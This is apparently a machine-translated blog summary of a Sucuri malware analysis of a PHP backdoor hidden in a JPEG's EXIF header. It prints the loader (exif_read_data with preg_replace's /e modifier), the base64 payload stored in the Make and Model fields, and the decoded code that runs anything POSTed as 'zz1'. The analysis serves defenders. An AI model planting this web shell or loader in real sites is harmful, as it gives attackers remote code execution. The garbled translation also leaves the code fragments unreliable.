New approach to hide and execute malware in EXIF header of JPEG image

JPEG imageEXIF HeaderIt was hidden by a trapMalwareSucuri Research Lab's research team discovered. This malware used PHP's functionality to load the EXIF header and let it run itself.
Malware Hidden Inside JPG EXIF Headers | Sucuri Blog
http://blog.sucuri.net/2013/07/malware-hidden-inside-jpg-exif-headers.html

The Sucuri Research Lab teamAttack site certified siteI found this malware. Usually, the backdoorBASE 64 conversionYaGzip compressionHowever, this malware is hidden in the EXIF header of the JPEG image and is executed by using the function of PHP.
First, the code found in the site is the part that becomes the first part of the back door.
$ Exif = exif_read_data ('/ homepages / clientsitepath / images / stories / food / bun.jpg');
Preg_replace ($ exif ['Make'], $ exif ['Model'], '');
When you take a picture with a digital camera, smartphone, mobile phone, information such as shooting date and camera settings at the time of shooting is recorded in the photo. This is called EXIF information (EXIF data), and the "Exif_read_data"Is for reading EXIF information included in JPEG images or TIFF images.
In the second line "Preg_replaceIt is a function to perform regular expression search and replacement.
Either function is harmless if it is solely, but "preg_replace" has an option that you can run the content instead of searching and replacing with the "/ e" qualifier.
Subsequently, the investigation team found the second part of the backdoor in the EXIF data of "bun.jpg". That's it.
ËØËà ^ @ ^ PJFIF ^ @ ^ A ^ B ^ @ ^ @ d ^ @ d ^ @ ^ @ žá ^ @ ¡¡ Exif ^ @ ^ @ II * ^ @
^ H ^ @ ^ @ ^ @ ^ B ^ @ ^ O ^ A ^ B ^ @ ^ F ^ @ ^ @ ^ @ & amp; ^ @ ^ @ ^ @ ^ P ^ A ^ B ^ @ m ^ @ ^ @ ^ @, ^ @ ^ @ ^ @ ^ @ ^ @ ^ @ ^ @. /. * / E ^
@ Eval (base64_decode ("aWYgKGl zc2V0KCRfUE9TVFsie noxIl0pKSB7ZXZhbChzd
HJpcHNsYXNoZXMoJF9QT1NUWyJ6ejEiXSkpO30 = '));
@ÿì^@^QDucky^@^A^@^D^@^@^@<^@^@ÿî^@^NAdobe^
Normally, files are usually of the same type if they start with a common header, and "JFIF" at the beginning of the first line indicates that this file is a JPEG image (file in JFIF format) It is.
If you look forward to this, EXIF information is stored, but in case of bun.jpg, "Make (manufacturer name)" part contains ""/.*/e"."Was included in the word. This word is "preg_replace" mentioned above and used as a qualifier to execute all passed in. Looking further, "Model (model name)" contains ""Eval (base64_decode"I found hiding behind it. The attacker used these two items and "preg_replace" to make backdoor.
The code is executed on the first part of the backdoor that existed in the site, whereby the second part is read from the JPEG image, and finally the following code is generated.
Preg_replace ("/.*/e",, "@ eval (base64_decode (" aWYgKGl ... ");
And the result of decoding this is. It was content to execute anything POSTed as variable zz1.
If (isset ($ _POST ["zz 1"])) {eval (stripslashes ($ _POST ["zz 1"] ..
Sucuri Research calls this "watermarked malware", and even if it is made into other images even if it is bun.jpg used in the above code, the image on the site certified as an attack site can be read properly Comment that it is interesting that it is turned into. Even this kind of thing is provided by our companyServer Side ScanningIt is appealing that it is detectable if it is.
Related Posts:
in Note, Posted by logc_nt